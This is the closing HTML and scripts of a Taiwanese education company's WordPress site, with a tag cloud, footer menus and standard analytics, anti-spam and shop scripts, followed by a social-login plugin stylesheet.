<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"f4cc91cff997c8434b289b23e6fca7b4","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202552.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'0',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "0" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1
body_size: 2090
content:
.woo-slg-login-error,
.woo-slg-login-success,
.woo-slg-login-otp-success,
.woo-slg-login-loader,
.woo-slg-login-email-error,.woo-slg-login-email-otp-error{
    display:none;
}
.woo-slg-login-error,
.woo-slg-login-success,
.woo-slg-login-otp-success,
.woo-slg-login-email-error,
.woo-slg-login-email-otp-error
{
    clear: both;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #F1ACAC;
    border: 1px solid #EE4B4B;
    margin-bottom: 1.650em;
    box-shadow: 0px 2px 2px 2px #ccc;
    padding: 8px 5px 8px 8px;
}
.woo-slg-login-error span,
.woo-slg-login-email-error span{
    display: block;
}
.woo-slg-email-login-container .woo-slg-login-error, .woo-slg-email-login-container .woo-slg-login-email-error, .woo-slg-email-login-container .woo-slg-login-success,.woo-slg-email-login-container .woo-slg-login-otp-success,.woo-slg-email-login-container .woo-slg-login-email-otp-error {
    margin-top: 10px;
}

.woo-slg-login-success, .woo-slg-login-otp-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.woo-slg-login-success a, .woo-slg-login-otp-success a {
    color: #3c763d !important;
    font-weight: bold;
}
.woo-slg-social-wrap img{
    outline: 0;
}
.woo-slg-social-container a {
    text-decoration: none !important;
}
.woo-slg-login-wrapper {
    
    display:inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}
.woo-slg-login-wrapper a {
    outline: 0;
}
.woo-slg-clear {
    clear: both;
}
.woo-slg-social-container, .woo-slg-email-login-container {	
    
    margin: 0 0 21px;
}
.woo-slg-social-container legend, .woo-slg-email-login-container legend {
    display: block;
    font-size: 120%;
    line-height: 1;
    font-weight: 700;
    width: 100%;
    margin: 0 0 21px;
    padding: 0;
}
.woo-slg-widget-content .woo-slg-login-wrapper {
    margin-bottom: 5px;
}
.woo-slg-social-container.woo-slg-widget-content{
    border:none !important;
}
.woo-slg-hide {
    display:none;
}
.woo-slg-social-container-checkout {
    border: 1px solid #eee;
    padding: 1.2em;
    margin: 0 0 21px;
}

/* css added for login page */

#woo-slg-social-container-login {	
    margin: auto;
    padding: 2% 0 2%;
    width: 320px;
    max-width: 100%
}
.login-area .ps-form #woo-slg-social-container-login {
    width: 100%;
    margin: 5px auto auto;
}
.ps-page--register #woo-slg-social-container-login {
    width: 100%;
    margin: 5px auto auto;
}


#register-page + #woo-slg-social-container-login {	
    width: auto;
}

#woo-slg-social-container-login span {	
    display: block;
    font-size: 130%;
    line-height: 1;
    font-weight: 700;
    width: 100%;
    margin: 0 0 21px;
    padding: 0;
    color: #999;
}

/* css for expand / collapse social login */

.woo-slg-info::before {
    content: ' ';
    background-image: url("../images/info-bar.png");
    position: absolute;
    left: 26px;
    top: 18px;
    height: 20px;
    width: 16px;
    background-repeat: no-repeat;
}
.woo-slg-info {
    background: #f7f6f7 none repeat scroll 0 0;
    border-top: 3px solid #1e85be;
    color: #515151;
    margin: 0 0 2em !important;
    padding: 1em 2em 1em 3.5em !important;
    position: relative;
}
.woo-slg-login-page {
    margin: 5px auto !important;
    max-width: 320px;
    content: "";
    background: url("../images/ex-col-icon.png") no-repeat scroll 16px 10px;
}
.woo-slg-login-page::before {
    content: "" !important;
}
.woo-social-login-linked-profiles thead tr,
.woo-social-login-linked-profiles tfoot tr{
    background-color: #f5f5f5;
}
.woo-social-login-linked-profiles thead tr th,
.woo-social-login-linked-profiles tfoot tr th{
    padding: 8px 0;
}
.woo-social-login-linked-profiles thead tr th:first-child,
.woo-social-login-linked-profiles tfoot tr th:first-child{
    padding: 8px 0 8px 8px;
}
.woo-social-login-linked-profiles tr td img{
    vertical-align: middle;
}

/*** Social Button Style ***/
.woo-slg-social-container .woo-slg-social-btn,
.woo-slg-social-container .woo-slg-social-btn:hover, .woo-slg-social-container .woo-slg-social-btn:active, .woo-slg-social-container .woo-slg-social-btn:visited{
    display: inline-block;
    padding: 6px 6px 6px 38px;
    color: #FFF;
    font-size: 11px;
    margin-bottom: 5px;
    min-width: 188px;
    min-height: 34px;
    max-width: 188px;
    border-radius: 3px;
    border: 1px solid rgba(0,0,0,0.2);
    text-align: center;
    word-wrap: break-word;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
    line-height: 22px;
    font-weight: bold;
    position: relative;
}
.woo-social-link-buttons .woo-slg-social-btn,
.woo-social-link-buttons .woo-slg-social-btn:hover, .woo-social-link-buttons .woo-slg-social-btn:active{
    max-width: 250px;
    min-width: 250px;
}
.woo-slg-icon{
    display: inline-block;
    top: 0;
    left: 0;
    position: absolute;
    width: 32px;
    height: 100%;
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    background-repeat: no-repeat;
    background-position: center center;
}
/* Facebook */
.woo-slg-social-btn.woo-slg-social-login-facebook {
    background-color: #3b5998;
}
.woo-slg-fb-icon {
    background-image: url("../images/facebook-icon.png");
}
/* Apple */
.woo-slg-apple-icon {
    background-image: url("../images/apple-icon.png");
}
.woo-slg-social-btn.woo-slg-social-login-apple {
    background-color: #41434d;
}
/* Twitter */
.woo-slg-social-btn.woo-slg-social-login-twitter {
    background-color: #55acee;
}
.woo-slg-tw-icon {
    background-image: url("../images/twitter-icon.png");
}
/* Google+ */
.woo-slg-social-btn.woo-slg-social-login-googleplus {
    background-color: #4285f4;
}
.woo-slg-gp-icon {
    background-image: url("../images/googleplus-icon.png");
}
/* LinkedIn */
.woo-slg-social-btn.woo-slg-social-login-linkedin {
    background-color: #007bb6;
}
.woo-slg-li-icon {
    background-image: url("../images/linkedin-icon.png");
}
/* Yahoo */
.woo-slg-social-btn.woo-slg-social-login-yahoo {
    background-color: #720e9e;
}
.woo-slg-yh-icon {
    background-image: url("../images/yahoo-icon.png");
}
/* Foursquare */
.woo-slg-social-btn.woo-slg-social-login-foursquare {
    background-color: #f94877;
}
.woo-slg-fs-icon {
    background-image: url("../images/foursquare-icon.png");
}
/* Windows Live */
